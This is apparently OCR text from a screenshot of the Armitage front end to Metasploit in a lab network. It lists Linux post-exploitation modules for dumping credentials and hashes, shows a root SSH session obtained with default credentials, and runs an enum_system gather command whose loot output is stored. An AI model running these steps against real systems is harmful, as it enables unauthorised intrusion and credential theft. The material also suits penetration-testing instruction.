 Armitage
Armitage View Hosts Attacks Workspaces Help
gather
checkcontainer
checkvm
ecryptfs_creds
enum_configs
enum_network
enum_protections
enum_psk
enum_system
enum_users_history
enum_xchat
gnome_commander_c
gnome_keyring_dump
hashdump
mount_cifs_creds
10.0.2.2
10.0.2.15
10.0.2.1
10.0.2.4
10.0.2.3
SSH root:default (10.0.2.15:22)
Console X nmap X nmap X scanner/ssl/openssl_heartbleed X Loot X View X scanner/ssh/ssh_login X linux/gather/enum_system X
msf > use post/linux/gather/enum_system
msf post(enum_system) > set SESSION 1
SESSION => 1
msf post(enum_system) > run -j
[*] Post module running as background job 3.
[+] Info:
[+] Ubuntu 12.04 LTS
[+] Linux ubuntu12 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_301365.txt
[*] User accounts stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_169628.txt
[*] Installed Packages stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_447092.txt
[*] Running Services stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_210503.txt
[*] Cron jobs stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_775444.txt
[*] Disk info stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_114435.txt
[*] Logfiles stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_183445.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_985600.txt
msf post(enum_system) >